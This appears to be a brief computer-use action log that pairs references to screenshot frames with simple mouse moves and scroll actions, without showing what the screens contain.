
scroll("up", 3)

scroll("up", 3)

mouse_move(348, 397)

mouse_move(325, 423)

scroll("down", 3)

scroll("down", 3)

mouse_move(405, 573)
